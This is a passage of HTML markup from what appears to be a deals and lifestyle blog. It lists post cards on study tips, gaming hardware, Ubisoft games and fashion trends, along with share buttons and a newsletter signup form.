			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602011626590282000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202602011626590282000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
